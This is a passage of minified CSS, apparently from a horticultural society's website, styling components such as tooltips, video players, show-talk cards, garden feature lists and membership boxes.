(min-width:46.25em){.table--task-calendar .table__cell{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:46.25em) and (min-width:46.25em){.table--task-calendar .table__cell{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:46.25em) and (min-width:61.25em){.table--task-calendar .table__cell{font-size:1.1458333333rem;line-height:1.3090909091}}.tabs__item--selected:hover,.tabs__item--selected:focus{background-color:transparent}.tag-list{padding:0;margin:0;list-style:none}.tag-list>li{margin-left:0}.tag-list__item{display:inline-block;margin-bottom:4px}.tag-list__link{display:inline-block;padding:.25em .5em;color:#64556c;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1rem;font-weight:700;background-color:#b5cbc8}.tag-list__link:hover{background-color:#e7eeed}.tiles{padding:0;margin:0;list-style:none;width:100%}.tiles>li{margin-left:0}@media screen and (min-width:46.25em){.flexbox .tiles{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}}.tiles__item{display:block;float:left;width:100%;margin:0}@media screen and (min-width:46.25em){.tiles__item{width:50%}.flexbox .tiles__item{box-flex:1;-moz-flex:1 1 50%;flex:1 1 50%;min-height:200px}}.tiles__item--media{display:none}@media screen and (min-width:46.25em){.flexbox .tiles__item--media{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 50%;flex:1 1 50%}}.tiles__item--tone-l{background-color:#e7eeed}.tiles__item--tone-m{background-color:#b5cbc8}.tiles__item--tone-d{background-color:#006e50}.tiles__item--tone-d>*,.tiles__item--tone-d .tiles__heading{color:#fff}.tiles__item--tone-d-alt{background-color:#578a83}.tiles__item--tone-d-alt>*,.tiles__item--tone-d-alt .tiles__heading{color:#fff}.tiles__content{padding:1.25rem}.tiles__image{width:100%;position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat;overflow:hidden}.tiles__heading{margin-top:0;font-weight:300}.tiles__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}@media screen and (min-width:46.25em){.tiles__faux-link{display:none}}.tipbox{position:relative}.tipbox.is-active{z-index:1001}.tipbox.is-active .button{border:1px solid #fff}.tipbox-tip{padding:.4045rem .809rem;position:absolute;visibility:hidden;color:#fff;z-index:1001}.tipbox-tip.is-active{visibility:visible}.tipbox-tip__icon{padding-right:.25rem;padding-left:.25rem;font-family:"rhs-icons";font-weight:400;content:"\f12f";display:inline-block;font-size:3em;font-weight:300;color:#b5cbc8}@media (min-width:46.25em){.tipbox-tip__icon{font-size:4em}}.tipbox-tip__content{font-size:1.25rem;font-weight:300}@media (min-width:46.25em){.tipbox-tip__content{font-size:1.375rem}}.to-do__list{counter-reset:li;padding-left:0;margin-top:0;margin-bottom:1.25rem;float:left;display:block;margin-right:2.3576515979%;width:100%}.to-do__list:last-child{margin-right:0}@media screen and (min-width:46.25em){.to-do__list{float:left;display:block;margin-right:2.3576515979%;width:65.8807828007%}.to-do__list:last-child{margin-right:0}}.to-do__item{position:relative;margin:0;padding:1em 0 1em 3em;border-top:1px solid #006e50;list-style:none;color:#3b3630}.to-do__item:last-child{border-bottom:1px solid #578a83}.to-do__item:before{position:absolute;top:0;left:0;content:counter(li);counter-increment:li;text-align:center;font-size:40px;font-style:italic}.to-do__calendar{padding:0;margin:0;list-style:none;float:left;display:block;margin-right:2.3576515979%;width:100%;margin-bottom:1.25rem}.to-do__calendar>li{margin-left:0}.to-do__calendar:last-child{margin-right:0}@media screen and (min-width:46.25em){.to-do__calendar{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%;margin-right:0}.to-do__calendar:last-child{margin-right:0}}.to-do__month.selected{background-color:#b5cbc8}.to-do__month{display:inline-block;min-height:3.4em;background-color:#e7eeed;margin-bottom:.5em;font-size:20px;line-height:3.4em;text-transform:uppercase;font-weight:700;text-align:center;float:left;display:block;margin-right:2.7110256793%;width:22.9667307405%;cursor:pointer}.to-do__month:last-child{margin-right:0}.to-do__month:nth-child(4n){margin-right:0}.to-do__month:nth-child(4n+1){clear:left}.to-do__month:hover{color:#3b3630;background-color:#fbebf2}.to-do__more{float:left;display:block;margin-right:.8876325947%;width:100%;margin-top:.625rem}.to-do__more:last-child{margin-right:0}.to-do-calendar__item{display:block;float:left;width:25%;margin:0;border-right:.5rem solid #fff;border-bottom:.5rem solid #fff;min-height:3.4em;background-color:#e7eeed;font-size:20px;line-height:3.4em;text-transform:uppercase;font-weight:700;text-align:center;cursor:pointer}.to-do-calendar__item:hover{color:#3b3630;background-color:#fbebf2}.to-do-calendar__item.is-selected{background-color:#b5cbc8}.to-do-calendar__item a:hover{color:#3b3630}.to-do-calendar--compact .to-do-calendar__item{line-height:3.4em;margin-bottom:1px;border-right-width:1px;border-bottom-width:1px}.to-do-list{counter-reset:todo;padding-left:0;margin-top:0;margin-bottom:1.25rem}.to-do-list--4{counter-reset:todo 3}.to-do-list__item{position:relative;margin:0;padding:0 0 2rem 4rem;list-style:none;color:#3b3630}@media (min-width:46.25em){.to-do-list__item{padding-left:5rem;padding-bottom:2.75rem}}.to-do-list__item:last-child{padding-bottom:.5rem}.to-do-list__item:before{position:absolute;top:-.5rem;left:0;content:counter(todo);counter-increment:todo 1;color:#37aa46;text-align:center;min-width:4rem}@media (min-width:30em){.to-do-list__item:before{top:-.75rem}}@media (min-width:46.25em){.to-do-list__item:before{top:-1.25rem}}.to-do-list__link{font-weight:400}.top-tip{padding:1rem 1.25rem;position:relative;border:1px solid #b5cbc8;margin-top:24px}.top-tip:before{position:absolute;top:-24px;left:-1px;content:'';margin-left:0;border:12px solid transparent;border-bottom-color:#b5cbc8;border-left-color:#b5cbc8}.top-tip:after{position:absolute;top:-22px;left:0;margin-top:0;margin-left:0;height:0;width:0;content:'';display:block;border:12px solid transparent;border-bottom-color:#fff;border-left-color:#fff}.top-tip--alt{background-color:#f5f2ee;border-radius:.375rem;border:1px solid #b8b2ad;display:flex;position:relative;min-width:4rem;flex-direction:column;align-items:center;text-align:center}.top-tip--alt>:last-child{margin-bottom:0}@media (min-width:46.25em){.top-tip--alt{flex-direction:row;align-items:flex-start;text-align:left}}.top-tip--alt:before,.top-tip--alt:after{display:none}.top-tip__heading{margin-bottom:.5rem}.top-tip__heading:before{content:"\f005";margin-right:.5rem;color:#578a83;font-family:"Font Awesome 5 Pro";font-weight:900}.top-tip--alt .top-tip__heading{margin-top:.25rem;margin-right:0;margin-bottom:1rem;padding:.25rem .5rem;position:relative;min-height:1rem;color:#fff;font-weight:700;background-color:#a53782}@media (min-width:30em){.top-tip--alt .top-tip__heading{max-width:75%}}@media (min-width:46.25em){.top-tip--alt .top-tip__heading{max-width:25%;margin-right:1rem}}.top-tip--alt .top-tip__heading:before{position:absolute;right:.75rem;bottom:-.75rem;margin-top:0;margin-left:0;height:0;width:0;content:'';display:block;border:.375rem solid transparent;border-top-color:#a53782;border-right-color:#a53782}.top-tip--alt .top-tip__content{flex:1 1 0}.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{padding-top:0;padding-bottom:0;height:48px;line-height:44px}@media (min-width:46.25em){.toolbar--primary .nav-form-button,.toolbar--sticky .nav-form-button{height:52px;line-height:48px}}.toolbar--sticky .toolbar__list-item{margin:0}@media screen and (min-width:46.25em){.toolbar--sticky-search .nav-form-button{background-color:#00a175}}.toolbar__list{display:flex;margin:0;padding:0;list-style:none;vertical-align:top;justify-content:end}.toolbar__list-item{display:flex;margin:.25rem 0 .25rem .25rem;align-items:center}.toolbar__list-item--search{width:100%;max-width:18rem}.tooltip-v2{position:relative;font-style:normal}.tooltip-v2--question{font-size:1rem}.tooltip-v2--question:before{content:"\f059";margin-right:.125em;margin-left:.125em;font-family:"Font Awesome 5 Pro";font-weight:900}.tooltip-v2--inline{display:table-cell;vertical-align:middle}.tooltip-v2__content{position:absolute;bottom:100%;left:50%;padding:.5em 1em;font-size:.822590304rem;line-height:1.215672;display:none;width:200px;max-width:100vw;margin-bottom:8px;color:#3b3630;background-color:#fff;border:1px solid #b5cbc8;box-shadow:0 .25rem .5rem rgba(0,0,0,.2);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;z-index:200;transform:translateX(-50%);animation:tooltip-v2 250ms ease-in-out both}@media screen and (min-width:46.25em){.tooltip-v2__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.tooltip-v2__content{font-size:.9548611111rem;line-height:1.0472727273}}.tooltip-v2__content:before{position:absolute;top:100%;left:50%;content:'';margin-left:-4px;border:8px solid transparent;border-top-color:#b5cbc8}.tooltip-v2__content:after{position:absolute;top:100%;left:50%;height:0;width:0;margin-top:-1px;margin-left:-4px;content:'';display:block;border:8px solid transparent;border-top-color:#fff}.tooltip-v2:hover .tooltip-v2__content{display:block}.tooltip-v2--edge .tooltip-v2__content{margin-bottom:12px;transform:none}.tooltip-v2--edge .tooltip-v2__content:before{left:-1px;margin-left:0;border:6px solid transparent;border-top-color:#b5cbc8;border-left-color:#b5cbc8}.tooltip-v2--edge .tooltip-v2__content:after{margin-top:0;margin-left:0;left:0;border:5px solid transparent;border-top-color:#fff;border-left-color:#fff}.tooltip-v2--auto .tooltip-v2__content{width:auto}.tooltip-v2--medium .tooltip-v2__content{width:350px}.tooltip-v2--large .tooltip-v2__content{width:500px}.tooltip-v2--focus input:focus~.tooltip-v2__content,.tooltip-v2--focus:focus .tooltip-v2__content{display:block;pointer-events:auto}@keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}.media-player,.video-player{width:100%;position:relative;z-index:0}.media-player .infobar,.video-player .infobar{padding:4px 13px 8px 6px;background:#fff;position:absolute;top:12px;left:12px;z-index:1;max-width:84%}.media-player .infobar .title,.video-player .infobar .title{padding:0;margin:0;color:#3b3630;font-size:1.125rem;font-weight:700;line-height:normal;float:none}.media-player .infobar .meta,.video-player .infobar .meta{padding:0 8px;margin:2px 0 0;line-height:15px;display:inline-block;background:#e1e3de;border-radius:8px;font-size:1rem;color:#3b3630;font-style:italic}.media-player .infobar .sep,.video-player .infobar .sep{width:1px;height:9px;border-left:1px solid #818181;margin:0 3px;display:inline-block}.copy .media-player,.copy .video-player{margin:20px 0}.video-player-wrapper{position:relative}.video-player-wrapper a.add-bookmark-trigger{position:absolute;width:46px;height:35px;right:0;top:14px;z-index:4;background:url(/assets/styles/images//bg/video-bookmark.png) 0 0 no-repeat}.video-player-wrapper a.add-bookmark-trigger:hover{background-position:0 -50px}.ie .video-player-wrapper a.add-bookmark-trigger{right:1px}.media-player.bmp1,.bmp1.video-player{margin-bottom:0}.video-player .infobar{margin:0;color:#3b3630;font-size:1.125rem;line-height:normal;float:left}.jwplayer{position:relative!important;height:0!important;width:100%!important;overflow:hidden!important;padding-bottom:56.25%!important}.jwplayer embed,.jwplayer object,.jwplayer iframe{position:absolute;top:0;left:0;height:100%;width:100%}.responsive-video-container{position:absolute;top:0;left:0;height:100%;width:100%}.video-timeline{font-size:.9375rem}@media (min-width:61.25em){.video-timeline{font-size:1rem}}@media screen and (min-width:46.25em){.video-timeline__video{float:left;display:block;width:75.665724446%}.video-timeline__video:last-child{width:74.7780918513%}}@media screen and (min-width:61.25em){.video-timeline__video{float:left;display:block;width:58.8511190136%}.video-timeline__video:last-child{width:57.9634864189%}}.video-timeline__heading{margin-top:0;margin-bottom:.25rem}.video-timeline__summary{padding:.625rem}@media screen and (min-width:46.25em){.video-timeline__summary{float:left;display:block;width:75.665724446%;margin-bottom:.625rem}.video-timeline__summary:last-child{width:74.7780918513%}}@media screen and (min-width:61.25em){.video-timeline__summary{width:41.1488809864%;margin-bottom:0}}.video-timeline__summary p{margin-bottom:1rem}.video-timeline__summary-duration{padding:.625rem 0;border-top:1px solid #578a83;border-bottom:1px solid #578a83;font-style:italic}.video-timeline__timeline{padding:.625rem}@media screen and (min-width:46.25em){.video-timeline__timeline{float:none;width:24.334275554%;display:inline-block}}@media screen and (min-width:61.25em){.video-timeline__timeline{float:left;width:41.1488809864%}}.video-timeline__timeline-group{margin-bottom:.625rem}.flexbox .video-timeline__timeline-group{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}@media screen and (min-width:46.25em){.flexbox .video-timeline__timeline-group{box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}@media screen and (min-width:61.25em){.flexbox .video-timeline__timeline-group{box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.video-timeline__timeline-item{float:left;display:block;margin-right:.8876325947%;width:32.7415782702%}.video-timeline__timeline-item:last-child{margin-right:0}.flexbox .video-timeline__timeline-item{box-flex:0;-moz-flex:0 1 33.3333%;flex:0 1 33.3333%;margin-right:.625rem}.flexbox .video-timeline__timeline-item:last-child{margin-right:0}@media screen and (min-width:46.25em){.video-timeline__timeline-item{float:left;display:block;margin-right:.8876325947%;width:100%;margin-right:0;margin-bottom:.625rem}.video-timeline__timeline-item:last-child{margin-right:0}.flexbox .video-timeline__timeline-item{flex-basis:auto;-ms-flex-preferred-size:auto}.video-timeline__timeline-item:last-child{margin-bottom:0}}@media screen and (min-width:61.25em){.video-timeline__timeline-item{float:left;display:block;margin-right:.8876325947%;width:32.7415782702%}.video-timeline__timeline-item:last-child{margin-right:0}.flexbox .video-timeline__timeline-item{flex-basis:33.3333%;-ms-flex-preferred-size:33.3333%;margin-right:.625rem;margin-bottom:0}.video-timeline__timeline-item:last-child{margin-right:0}}.video-timeline__timeline-item a{font-weight:600;text-decoration:none}.video-timeline--wide .video-timeline__summary{padding-right:0;padding-left:0}@media screen and (min-width:61.25em){.video-timeline--wide .video-timeline__summary{padding-left:.625rem}}.video-timeline--wide .video-timeline__summary>.l-module{padding-right:0;padding-left:0}@media screen and (min-width:61.25em){.video-timeline--wide .video-timeline__summary>.l-module{padding-right:0;padding-left:.625rem}}.video-timeline--wide .video-timeline__timeline{padding-right:0;padding-left:0}@media screen and (min-width:46.25em){.video-timeline--wide .video-timeline__timeline{padding-left:.625rem}}.video-timeline--wide .video-timeline__timeline>.l-module{padding-right:0;padding-left:0}@media screen and (min-width:46.25em){.video-timeline--wide .video-timeline__timeline>.l-module{padding-right:0;padding-left:.625rem}}.well{position:relative;min-height:20px;width:100%;padding:1rem 1.25rem;background-color:#e7eeed}@media screen and (min-width:46.25em){.well--nopadding{padding:0}}.well--sm{padding:.625rem}.well--lg{padding:1.875rem}.well--tone-l{background-color:#fff}.well--tone-m{background-color:#b5cbc8}.well--tone-m hr{border-top-color:#e7eeed}.well--tone-d{background-color:#578a83}.well--tone-d hr{border-top-color:#e7eeed}.well--arrow-right{padding-right:3.75rem}.well--arrow-right:before{position:absolute;top:0;right:0;bottom:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 25 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 25,0 25,100 0,100 25,50' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:left center;width:2.5rem}.well--arrow-left{padding-left:3.75rem}.well--arrow-left:before{position:absolute;top:0;bottom:0;left:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 25 100' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 25,0 0,50 25,100 0,100' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right center;width:2.5rem}.well--arrow-up{padding-top:3.75rem}.well--arrow-up:before{position:absolute;top:0;right:0;left:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 100 25' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 100,0 100,25 50,0 0,25' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:bottom center;width:auto;height:2.5rem}.well--arrow-down{padding-bottom:3.75rem}.well--arrow-down:before{position:absolute;right:0;bottom:0;left:0;content:"";background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' viewBox='0 0 100 25' preserveAspectRatio='none'%3E%3Cpolygon points='0,0 50,25 100,0 100,25 0,25' fill='%23fff'%3E%3C/polygon%3E%3C/svg%3E");background-repeat:no-repeat;background-position:top center;width:auto;height:2.5rem}.c-banner{padding:.625rem;background-color:#e7eeed}.c-banner--style-award{color:#fff;background-color:#b89542}.c-banner--style-award h1,.c-banner--style-award h2,.c-banner--style-award h3,.c-banner--style-award h4,.c-banner--style-award h5,.c-banner--style-award h6{color:#fff}.c-border-l{padding:.3125rem 0 .3125rem 1.618rem;width:100%;border-left:3px solid #b5cbc8}.c-border-l__heading{padding-bottom:.809rem}.c-border-l__heading>h1,.c-border-l__heading>h2,.c-border-l__heading>h3,.c-border-l__heading>h4,.c-border-l__heading>h5,.c-border-l__heading>h6{margin-bottom:0}.c-border-l__body{padding-top:.3125rem}.c-boxed{background-color:#e7eeed}.c-boxed__heading{padding:.625rem;background-color:#b5cbc8}.c-boxed__heading>h1,.c-boxed__heading>h2,.c-boxed__heading>h3,.c-boxed__heading>h4,.c-boxed__heading>h5,.c-boxed__heading>h6{margin:0}.c-boxed__heading-icon{float:right;line-height:.8em}.c-boxed__body{padding:.625rem}.c-boxed--nopadding .c-boxed__body{padding:0}.c-boxed-v2{background-color:#e7eeed}.c-boxed-v2__heading{padding:.809rem 1.25rem;margin:0;color:#fff;text-align:center;background-color:#006e50}@media (min-width:30em){.c-boxed-v2__heading{text-align:left}}.c-boxed-v2__heading>h1,.c-boxed-v2__heading>h2,.c-boxed-v2__heading>h3,.c-boxed-v2__heading>h4,.c-boxed-v2__heading>h5,.c-boxed-v2__heading>h6{margin:0}.c-boxed-v2__body{padding:1.25rem;border:1px solid #aeccc8}.c-filter{position:relative;display:block;width:100%;background-color:#e7eeed}@media screen and (min-width:46.25em){.c-filter{border:1px solid #b5cbc8}}.c-filter__list-item.l-col-md-4{position:static;margin:0}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4{padding-right:.625rem;padding-bottom:.625rem}}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4:nth-child(3n+1){clear:both}}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4){padding-top:.625rem}}@media screen and (min-width:61.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4){padding-top:.9375rem;padding-bottom:.9375rem}}@media screen and (min-width:46.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4):before{position:absolute;right:1em;left:1em;content:'';margin-top:-.625rem;border-bottom:1px solid #b5cbc8}}@media screen and (min-width:61.25em){.c-filter__list-item.l-col-md-4:nth-child(n+4):before{margin-top:-.9375rem}}.c-filter__button.button{margin-bottom:.625rem;min-height:2.625em;font-size:1rem;line-height:inherit;background-color:#fff}@media screen and (min-width:46.25em){.c-filter__button.button{margin-top:0}}.c-filter hr{border-color:#b5cbc8}.c-legend{position:relative;border:1px solid #578a83}.c-legend__heading{position:absolute;top:0;left:50%;padding-right:.5em;padding-left:.5em;transform:translateX(-50%);margin-top:-.5em;line-height:1;font-size:1.25rem;font-weight:800;background:#fff}.c-legend__body{padding:.625rem}.c-legend__body::after{clear:both;content:"";display:table}.c-box-show-highlights{width:100%;background-color:#e7eeed}@media (min-width:61.25em){.c-box-show-highlights{min-height:28.125rem}}.c-box-show-highlights.c-box-show-highlights--medium-green{background-color:#b5cbc8;color:#3b3630}.c-box-show-highlights.c-box-show-highlights--medium-green h2,.c-box-show-highlights.c-box-show-highlights--medium-green p{color:#3b3630}.c-box-show-highlights h3{width:100%}.c-card-alert{padding:.5rem;width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.flexbox .c-card-alert{display:flex;flex-direction:column;justify-content:center;text-align:center}.c-card-alert--theme-light{background-color:#fff}.c-card-pca{padding:.5rem;width:100%;background-color:#37aa46;border:1px solid #006e50}.flexbox .c-card-pca{display:flex;flex-direction:column;justify-content:center;text-align:center}.c-card-show-garden{display:block;width:100%;background-color:#e7eeed}.c-card-show-garden__img{margin:0;vertical-align:middle}.c-card-show-garden__img img,.c-card-show-garden__img .cover-image{border:1px solid #e7eeed}.c-card-show-garden__caption{position:absolute;bottom:0;padding:.809rem 1rem;width:100%;display:block;background-color:#b5cbc8}.c-card-show-garden__caption-text{min-height:3.09375rem;max-height:3.09375rem;line-height:1.375;letter-spacing:-.03125em;overflow:hidden}.c-card-show-garden__award{position:absolute;top:0;right:0;padding:8px}.c-card-show-garden__more{padding:4%;color:#fff}.c-card-show-garden__more .c-card-show-garden__more-heading{display:block;margin:0;padding-bottom:.5em;color:#fff;font-size:1rem;font-weight:600;text-transform:uppercase;border-bottom:1px solid #fff}.c-card-show-garden__more .c-card-show-garden__more-sub{padding-top:.25rem;color:#fff;font-size:1.25rem;line-height:1.375}.c-card-show-garden__more .c-card-show-garden__more-content{color:#fff;font-size:1rem;line-height:1.375}.c-card-show-talk{width:100%;border-top:3px solid #578a83;background-color:#e7eeed;transition:background-color .4s ease,border-color .4s ease}.c-card-show-talk--featured,.c-card-show-talk--highlight{background-color:#b89542}.c-card-show-talk--featured{border-top:none}@media screen and (min-width:46.25em){.c-card-show-talk--featured{min-height:20em}}.c-card-show-talk--featured .label{color:#b89542}.c-card-show-talk--highlight{border-top-color:#d5bf8b}.c-card-show-talk--hasmore{cursor:pointer}.l-card:not(.active) .c-card-show-talk--hasmore:hover{background-color:#578a83}.l-card:not(.active) .c-card-show-talk--hasmore.c-card-show-talk--highlight:hover{background-color:#fff;box-shadow:inset 0 0 0 1px #b89542}.l-card:not(.active) .c-card-show-talk--hasmore.c-card-show-talk--highlight:hover{background-color:#fff}.c-card-show-talk__body{padding:.809rem .809rem 1.3483333333rem}.c-card-show-talk__body::after{clear:both;content:"";display:table}@media screen and (min-width:30em){.l-card.active .c-card-show-talk__body{padding-right:1.618rem;padding-bottom:1.618rem;padding-left:1.618rem}}@media screen and (min-width:30em){.c-card-show-talk--featured .c-card-show-talk__body{padding-right:1.618rem;padding-left:1.618rem}}.c-card-show-talk__meta{margin-bottom:.809rem;padding-bottom:.809rem;border-bottom:1px solid #b5cbc8}.c-card-show-talk__meta::after{clear:both;content:"";display:table}.c-card-show-talk--featured .c-card-show-talk__meta{padding-bottom:0;border-bottom:none}.c-card-show-talk--highlight .c-card-show-talk__meta{border-bottom-color:#d5bf8b}.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#fff}.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__meta{border-bottom-color:#b89542}.c-card-show-talk--featured .c-card-show-talk__heading,.c-card-show-talk--highlight .c-card-show-talk__heading,.c-card-show-talk--featured .c-card-show-talk__subheading,.c-card-show-talk--highlight .c-card-show-talk__subheading{color:#fff}.c-card-show-talk--featured .c-card-show-talk__heading,.c-card-show-talk--featured .c-card-show-talk__subheading{font-size:150%}.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__heading,.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__subheading{color:#fff}.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__heading,.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__subheading{color:#b89542}.c-card-show-talk__heading{margin-bottom:.25rem}.c-card-show-talk__venue{display:block;float:left;margin:0;font-size:1rem;font-weight:900;text-transform:uppercase}.c-card-show-talk--featured .c-card-show-talk__venue{float:right;margin-bottom:0;padding-bottom:0;border:0;text-align:right;color:#fff}.c-card-show-talk--highlight .c-card-show-talk__venue{color:#fff}.l-card:not(.active) .c-card-show-talk--hasmore:hover .c-card-show-talk__venue{color:#fff}.l-card:not(.active) .c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__venue{color:#b89542}.c-card-show-talk__sponsor{margin-bottom:.2em;color:#fff;font-size:1rem;font-weight:700;text-align:right}.c-card-show-talk__sponsor em{font-weight:400}.c-card-show-talk__zone{font-size:1rem;color:#fff}.c-card-show-talk__description{font-size:1rem}.c-card-show-talk__description>:last-child{margin-bottom:0}.c-card-show-talk--featured .c-card-show-talk__description{color:#fff}.c-card-show-talk--featured .c-card-show-talk__description P{color:#fff}.c-card-show-talk__times{margin:1rem 0}.c-card-show-talk__times table{font-size:1rem}.c-card-show-talk__times ul{padding:0;margin:0;list-style:none;padding:.5rem;display:block;font-size:1rem;background-color:#fff}.c-card-show-talk__times ul::after{clear:both;content:"";display:table}.c-card-show-talk__times ul>li{margin-left:0}.c-card-show-talk__times ul>li{margin:0 1rem 0 0;display:block;float:left}.c-card-show-talk__times ul>li:last-child{margin-right:0}.l-card.active .c-card-show-talk__img{display:none}.c-card-show-talk__img--active{display:none}.l-card.active .c-card-show-talk__img--active{display:block}.c-card-show-talk__cta{margin-top:1rem}.c-card-show-talk__more{padding:.809rem;background:#fff}@media screen and (min-width:30em){.c-card-show-talk__more{padding:1.618rem}}.c-card-show-talk__show-more{display:block;margin-top:1rem;text-transform:uppercase}.l-card.active .c-card-show-talk__show-more{display:none}.c-card-show-talk--highlight .c-card-show-talk__show-more,.c-card-show-talk--hasmore:hover .c-card-show-talk__show-more{color:#fff}.c-card-show-talk--highlight.c-card-show-talk--hasmore:hover .c-card-show-talk__show-more{color:#b89542}.c-card-show-talk__show-less{display:none}.l-card.active .c-card-show-talk__show-less{display:block;float:right;font-weight:600;text-transform:uppercase}.c-card-show-talk--highlight .c-card-show-talk__show-less{color:#fff}.c-dark-box-shows-talks-landing{background:#000;padding:2rem}.c-dark-box-shows-talks-landing h2{font-weight:900;margin-bottom:.5rem;color:#fff;transform:scale(.9,1);transform-origin:0 0;font-size:1.125em;line-height:1.25}@media screen and (min-width:46.25em){.c-dark-box-shows-talks-landing h2{font-size:1.625em}}.c-dark-box-shows-talks-landing p{color:#fff}.c-featured-talk{background-color:#b89542;color:#fff}.c-featured-talk h3,.c-featured-talk p{color:#fff}.c-featured-talk h3{float:right;text-transform:uppercase;font-size:90%;font-weight:900}.c-featured-talk h2{font-weight:900;color:#fff;float:left}.c-featured-talk--meta-title{color:#b89542;background:#fff;text-transform:uppercase;font-weight:900;padding:.5rem;float:left}.c-featured-talk--keyline{border-bottom:1px solid #fff;display:block}.c-featured-talk--mid-keyline{margin-top:1.4814814815rem;border-bottom:1px solid #fff;width:100%}@media screen and (min-width:81.25em){.c-featured-talk--mid-keyline{display:block!important}}.c-featured-talk--supported-by{font-size:90%;margin-top:.5rem;padding-left:1rem}@media screen and (min-width:81.25em){.c-featured-talk--supported-by{display:inline}}.c-featured-talk--schedule-table{margin-bottom:1rem}.c-featured-talk--table-row{margin-botom:15px}.c-featured-talk--day{padding:.5rem;color:#3b3630;font-weight:900;background:#dac79c;overflow:hidden;text-overflow:ellipsis;max-height:33px}.c-featured-talk--time{padding:.5rem;color:#3b3630;background:#f0f1e9;overflow:hidden;text-overflow:ellipsis;max-height:33px}.c-featured-talk--desc{margin-bottom:5rem}.c-garden-features{padding:3rem;background-color:#578a83}.c-garden-features__heading{margin-top:0;margin-bottom:1rem;color:#fff;font-weight:300;font-style:italic;font-size:2.25rem}.c-garden-features ul{display:table}@media (min-width:46.25em){.c-garden-features ul{display:block}}.c-garden-features li{display:table-row;font-size:1.25rem;font-weight:300;color:#fff}@media (min-width:46.25em){.c-garden-features li{display:block}}.c-garden-features li span{display:table-cell;padding:.5rem 1rem}@media (min-width:46.25em){.c-garden-features li span{padding:0;display:inline-block}}.c-garden-features li strong{font-weight:600;font-style:italic}@media (min-width:46.25em){.c-garden-features li strong:after{margin:.7em .5em .3em;content:'';display:inline-block;width:1.2em;border-bottom:1px solid #dcefe2}}.c-icon{font-size:.9375rem;padding:1.618rem;width:100%;background-color:#444;text-align:center}@media (min-width:61.25em){.c-icon{font-size:1rem}}.c-icon__title{font-weight:900;color:#fff;font-size:1.25rem}@media (min-width:46.25em){.c-icon__title{font-size:1.618em}}.c-icon__title:after{content:"\f0a9";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.25em}.c-icon__icon{color:#fff;font-size:4em}@media (min-width:46.25em){.c-icon__icon{font-size:6em}}@media (min-width:61.25em){.c-icon__icon{font-size:8em}}.c-icon p{margin-bottom:0;color:#fff}@media (min-width:30em){.c-icon p{font-size:1.25rem}}.c-icon--primary{background-color:#993c97}.c-icon--secondary{background-color:#015949}.c-join{font-size:.9375rem;margin-bottom:1.618rem;width:100%;background-color:#e7eeed}@media (min-width:61.25em){.c-join{font-size:1rem}}.c-join__body{padding:1.618rem}.c-join__body::after{clear:both;content:"";display:table}.c-membership{width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.c-membership__content{padding:1.618rem}.c-membership__image{margin:0 -1.618rem 1.618rem}.c-membership__price{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width:46.25em){.c-membership__price{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.c-membership__price{font-size:2.376rem;line-height:1.2626262626}}.c-membership__price span{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.c-membership__price span{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.c-membership__price span{font-size:1.375rem;line-height:1.4545454545}}.c-membership__price--full{font-size:1.24875rem;line-height:1.2012012012;text-decoration:line-through}@media screen and 